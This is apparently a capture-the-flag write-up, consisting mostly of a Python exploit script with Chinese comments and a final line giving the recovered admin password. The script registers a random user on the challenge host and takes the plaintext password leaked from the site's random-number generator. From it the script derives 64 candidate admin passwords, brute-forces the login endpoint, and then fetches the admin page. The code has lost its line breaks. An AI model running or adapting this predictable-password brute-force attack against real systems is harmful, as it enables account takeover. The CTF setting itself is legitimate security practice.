 import reimport randomimport stringimport requestsimport sysBASE = "http://1f4fbf11-331b-4144-8548-5c36b98452d3.51.dart.ccsssc.com/" _# 例如: http://target:8080_sess = requests.Session()_# 1) 注册一个随机用户,拿到明文密码(即 PRNG 当前输出)_uname = "u" + "".join(random.choice(string.ascii_letters + string.digits) for _ in range(10))r = sess.post(f"{BASE}/register", data={"username": uname}, timeout=8)m = re.search(r"<code[^>]*>(\d+)</code>", r.text)if not m:print("[-] 没解析到注册密码,可能注册失败或页面结构不同") sys.exit(1)p = int(m.group(1))print(f"[+] register password = {m.group(1)}")_# 2) 计算 admin 64 个候选_base = (p & ((1 << 42) - 1)) << 6_# 3) 爆破 admin 登录_admin_pwd = Nonefor x in range(base, base + 64): cand = f"{x:016d}" resp = sess.post(f"{BASE}/dologin", data={"username": "admin", "password": cand}, allow_redirects=False, timeout=8 )if resp.status_code in (301, 302, 303, 307, 308): admin_pwd = candprint(f"[+] admin password found: {cand}")breakif not admin_pwd:print("[-] 64 个候选都失败。大概率不是新实例(状态已被他人推进)。") sys.exit(2)_# 4) 验证 admin 页面_check = sess.get(f"{BASE}/admin?section=main", timeout=8)print(f"[+] /admin status = {check.status_code}")print(check.text[:500])拿到 admin 密码:0236506025278727